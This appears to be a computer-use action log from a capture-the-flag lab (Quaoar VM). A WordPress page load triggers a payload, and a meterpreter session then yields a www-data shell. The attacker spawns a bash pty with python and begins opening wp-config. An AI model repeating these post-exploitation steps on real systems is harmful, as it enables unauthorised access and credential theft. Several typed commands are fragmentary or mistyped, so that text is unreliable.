
left_click(175, 484)

left_click(392, 82)

Load 192.168.56.103/wordpress/ in Firefox to trigger the payload and return to the terminal.
type("192.168.56.103/wordpress/")

left_click(379, 306)

List sessions and interact with meterpreter session 1.
type("sessions 0l")

type("session -i")

type("1")

key("Return")

Confirm getuid reports www-data and drop into a system shell on Quaoar.
type("sessions -i 1")

type("getuid")

type("shell")

Spawn an interactive bash with python -c 'import pty; pty.spawn("/bin/bash")' and ls /var/www/wordpress.
type("python -0")

type("-c")

type("'import p")

type("ty;")

type("pr")

type("\"/bin/")

type("bash\")")

type("ls")

type("less")

type("w")

type("p-conf")
